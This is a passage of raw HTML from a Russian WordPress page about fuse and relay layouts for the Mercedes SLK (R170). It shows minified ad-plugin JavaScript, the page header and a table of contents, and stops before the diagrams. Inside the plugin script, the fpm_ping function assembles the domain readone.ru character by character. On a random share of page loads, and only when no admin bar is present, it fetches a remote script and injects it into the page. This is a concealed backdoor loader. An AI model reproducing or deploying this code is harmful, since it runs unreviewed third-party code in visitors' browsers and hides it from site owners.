x="beforebegin";"prepend"===b.insert_type&&(x="afterbegin"),"append"===b.insert_type&&(x="beforeend"),"after"===b.insert_type&&(x="afterend");h=y.length;b.max&&(h=Math.min(y.length,b.n*b.max+b.start-b.n));for(g=b.start-1;g<h;g++)(g+1-b.start+b.n)%b.n==0&&y[g].insertAdjacentElement(x,v.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var L=a.view.outgoing;L&&("true"===L.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(L.side),"sec"==L.type&&(A=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",k),fpm_body.removeEventListener("mouseleave",k)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&setTimeout(function(){fpm_close_event(N)},1e3*L.hide)},T=setTimeout(function(){A()},1e3*L.show)),["px","vh","%"].includes(L.type)&&(S=function(){("px"===L.type&&window.pageYOffset>L.show||"vh"===L.type&&window.pageYOffset>Math.round(window.innerHeight/100*L.show)||"%"===L.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*L.show))&&I()},document.addEventListener("scroll",S)),"true"===L.close&&(k=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",k),fpm_body.removeEventListener("mouseleave",k),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I())},document.addEventListener("visibilitychange",k),fpm_body.addEventListener("mouseleave",k)),"true"===L.action&&L.selector&&fpm_on(fpm_body,"click",L.selector,function(e){"true"===L.close&&(document.removeEventListener("visibilitychange",k),fpm_body.removeEventListener("mouseleave",k)),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var E=a.view.preroll;E&&(0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length?M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(d.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var C=a.view.hoverroll;C&&(0<(M=fpm_queryAll(C.selector,C.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(d.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=d.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,A,T,S,k,N;function I(){var e;document.removeEventListener("scroll",S),"true"===L.close&&(document.removeEventListener("visibilitychange",k),fpm_body.removeEventListener("mouseleave",k)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;fpm_user.debug&&console.log(t);var i=t.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(t.id,"content");else{var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(t.id,"time");continue}}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(t.id,"date");continue}}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()]){fpm_debug(t.id,"schedule");continue}a=t.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(t.id,"OS");else{d=t.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(t.id,"cookies");continue}}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(t.id,"UTM");continue}}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(t.id,"user-agent"):((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(t.id,"referer"),o=!0),d=t.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(t.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,d=t.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>",""],thead:[1,"<table>",""],tbody:[1,"<table>",""],colgroup:[2,"<table>",""],col:[3,"<table><colgroup>",""],tr:[2,"<table><tbody>",""],td:[3,"<table><tbody><tr>",""],th:[3,"<table><thead><tr>",""],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+""),fpm_setHTML(e,t);var r=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&r&&r.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+r.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+r.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(r.innerHTML),console.groupEnd(),console.log("=".repeat(27)));var d,n=e.querySelectorAll(".flatPM_sticky"),o=e.querySelectorAll(".flatPM_sidebar:first-child"),t=e.querySelectorAll(".flatPM_slider:first-child"),f=document.querySelector(fpm_settings.selector);r&&0<n.length||0<o.length?r.removeAttribute("data-"+fpm_attr.status):e.setAttribute("data-"+fpm_attr.status,"complite"),t.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),n.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(d=parseInt(window.getComputedStyle(f,null).marginTop),o.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px",setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n!==document.body&&!Array.from(n.children).includes(f);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-d-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};
  </script>
  <meta name="2818a373dfd303553ff0b2f813a31439" content="">
  <script data-noptimize="">
                window.fpm_arr = window.fpm_arr || [];
                window.fpm_arr = window.fpm_arr.concat([]);
  </script>
  <script data-noptimize="">
                !function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
  </script> <noscript>
  <style id="rocket-lazyload-nojs-css">

  .rll-youtube-player, [data-lazy-src]{display:none !important;}
  </style>
</noscript>
  <style>
  .uf8c475916dd9b2c2f4b10f730065c3a8 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#27AE60; border:0!important; border-left:4px solid inherit!important; text-decoration:none; } .uf8c475916dd9b2c2f4b10f730065c3a8:active, .uf8c475916dd9b2c2f4b10f730065c3a8:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uf8c475916dd9b2c2f4b10f730065c3a8 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uf8c475916dd9b2c2f4b10f730065c3a8 .ctaText { font-weight:bold; color:#F1C40F; text-decoration:none; font-size: 16px; } .uf8c475916dd9b2c2f4b10f730065c3a8 .postTitle { color:#FFFFFF; text-decoration: underline!important; font-size: 16px; } .uf8c475916dd9b2c2f4b10f730065c3a8:hover .postTitle { text-decoration: underline!important; } 
  </style>

<script type="text/javascript" src="https://pushadvert.bid/code/muzgiyzthe5ha3ddf4zdkobz" async></script></head>
<body id="tie-body" class="post-template-default single single-post postid-2856 single-format-standard wrapper-has-shadow block-head-1 magazine1 is-desktop is-header-layout-1 sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format">
  <div class="background-overlay">
    <div id="tie-container" class="site tie-container">
      <div id="tie-wrapper">
        <header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item has-shadow has-normal-width-logo has-custom-sticky-logo mobile-header-default mobile-components-row">
          <div class="main-nav-wrapper">
            <nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent" style="line-height:54px" aria-label="Первая навигация">
              <div class="container">
                <div class="main-menu-wrapper">
                  <div id="mobile-header-components-area_1" class="mobile-header-components">
                    <ul class="components">
                      <li class="mobile-component_menu custom-menu-link">
                        <a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">﻿Меню</span></a>
                      </li>
                    </ul>
                  </div>
                  <div class="header-layout-1-logo" style="width:135px">
                    <div id="logo" class="image-logo" style="margin-top: 10px; margin-bottom: 10px;">
                      <a title="Реле и предохранители" href="/"><picture class="tie-logo-default tie-logo-picture"><source class="tie-logo-source-default tie-logo-source" data-lazy-srcset="/wp-content/uploads/2022/03/logo-vmiredorog.png"> <img class="tie-logo-img-default tie-logo-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20135%2034'%3E%3C/svg%3E" alt="Реле и предохранители" width="135" height="34" style="max-height:34px !important; width: auto;" data-lazy-src="/wp-content/uploads/2022/03/logo-vmiredorog.png"><noscript><img class="tie-logo-img-default tie-logo-img" src="/wp-content/uploads/2022/03/logo-vmiredorog.png" alt="Реле и предохранители" width="135" height="34" style="max-height:34px !important; width: auto;"></noscript></source></picture></a>
                    </div>
                  </div>
                  <div id="mobile-header-components-area_2" class="mobile-header-components">
                    <ul class="components">
                      <li class="mobile-component_search custom-menu-link">
                        <a href="#" class="tie-search-trigger-mobile"><span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Искать</span></a>
                      </li>
                    </ul>
                  </div>
                  <div id="menu-components-wrap">
                    <div id="sticky-logo" class="image-logo">
                      <a title="Реле и предохранители" href="/"><picture class="tie-logo-default tie-logo-picture"><source class="tie-logo-source-default tie-logo-source" data-lazy-srcset="/wp-content/uploads/2022/03/logo-vmiredorog.png"> <img class="tie-logo-img-default tie-logo-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Реле и предохранители" style="max-height:49px; width: auto;" data-lazy-src="/wp-content/uploads/2022/03/logo-vmiredorog.png"><noscript><img class="tie-logo-img-default tie-logo-img" src="/wp-content/uploads/2022/03/logo-vmiredorog.png" alt="Реле и предохранители" style="max-height:49px; width: auto;"></noscript></source></picture></a><h3>Рекламы на портале vmiredorog.ru пишите на trap_hall@mail.ru</h3>
                    </div>
                    <div class="flex-placeholder"></div>
                    <div class="main-menu main-menu-wrap tie-alignleft"></div>
                    <ul class="components">
                      <li class="search-bar menu-item custom-menu-link" aria-label="Искать">
                        <form method="get" id="search" action="https://vmiredorog.ru/" name="search">
                          <input id="search-input" class="is-ajax-search" inputmode="search" type="text" name="s" title="Искать" placeholder="Искать"> <button id="search-submit" type="submit"><span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Искать</span></button>
                        </form>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
            </nav>
          </div>
        </header>
        <div id="content" class="site-content container">
          <div id="main-content-row" class="tie-row main-content-row">
            <div class="main-content tie-col-md-8 tie-col-xs-12" role="main">
              <article id="the-post" class="container-wrapper post-content tie-standard">
                <header class="entry-header-outer">
                  <nav id="breadcrumb">
                    <a href="/"><span class="tie-icon-home" aria-hidden="true"></span> Главная</a><em class="delimiter">/</em><a href="/category/mercedes/">Схемы блоков предохранителей Mercedes</a><em class="delimiter">/</em><span class="current">Схема предохранителей Mercedes SLK (R170) (1995-2004)</span>
                  </nav>
                  <script type="application/ld+json">
                  {"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","@id":"https:\/\/vmiredorog.ru\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0421\u0445\u0435\u043c\u044b \u0431\u043b\u043e\u043a\u043e\u0432 \u043f\u0440\u0435\u0434\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435\u043b\u0435\u0439 Mercedes","@id":"https:\/\/vmiredorog.ru\/category\/mercedes\/"}}]}
                  </script>
                  <div class="entry-header">
                    <h1 class="post-title entry-title">Схема предохранителей Mercedes SLK (R170) (1995-2004)</h1>
                    <div id="single-post-meta" class="post-meta clearfix">
                      <span class="meta-item last-updated">Last Updated: 03.04.2022</span>
                      <div class="tie-alignright"></div>
                    </div>
                  </div>
                </header>
                <div class="entry-content entry clearfix">
                  <div class="fpm_start"></div>
                  <p>Назначение предохранителей/реле и схемы расположения блоков автомобиля Mercedes-Benz SLK (R170) (SLK 200, SLK 230, SLK 320 / SLK 32 AMG) (1995, 1996, 1997, 1998, 1999, 2000, 2001, 2002, 2003, 2004).</p>
                  <div class="kamatoc-wrap">
                    <span class="kamatoc-wrap__title kamatoc_wrap_title_js"></span>
                    <center>
                      <span class="kamatoc-wrap__title kamatoc_wrap_title_js">Содержание:</span>
                    </center>
                    <ul class="kamatoc kamatoc_js" id="tocmenu" itemscope itemtype="https://schema.org/ItemList">
                      <meta itemprop="name" content="Содержание:">
                      <li class="kamatoc__top" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                        <a rel="nofollow" href="#blok-predohranitelej-pribornoj-paneli-mercedes-slk-r170">Блок предохранителей приборной панели Mercedes SLK (R170)</a>
                        <meta itemprop="item" content="https://vmiredorog.ru/mercedes/shema-predohranitelej-mercedes-slk-r170-1995-2004/#blok-predohranitelej-pribornoj-paneli-mercedes-slk-r170">
                        <meta itemprop="name" content="Блок предохранителей приборной панели Mercedes SLK (R170)">
                        <meta itemprop="position" content="1">
                      </li>
                      <li class="kamatoc__top" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                        <a rel="nofollow" href="#blok-predohranitelej-motornogo-otseka-mercedes-slk-r170">Блок предохранителей моторного отсека Mercedes SLK (R170)</a>
                        <meta itemprop="item" content="https://vmiredorog.ru/mercedes/shema-predohranitelej-mercedes-slk-r170-1995-2004/#blok-predohranitelej-motornogo-otseka-mercedes-slk-r170">
                        <meta itemprop="name" content="Блок предохранителей моторного отсека Mercedes SLK (R170)">
                        <meta itemprop="position" content="2">
                      </li>
                      <li class="kamatoc__top" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                        <a rel="nofollow" href="#blok-predohranitelej-bagazhnika-mercedes-slk-r170">Блок предохранителей багажника Mercedes SLK (R170)</a>
                        <meta itemprop="item" content="https://vmiredorog.ru/mercedes/shema-predohranitelej-mercedes-slk-r170-1995-2004/#blok-predohranitelej-bagazhnika-mercedes-slk-r170">
                        <meta itemprop="name" content="Блок предохранителей багажника Mercedes SLK (R170)">
                        <meta itemprop="position" content="3">
                      </li>
                    </ul>
                  </div>
                  <hr>
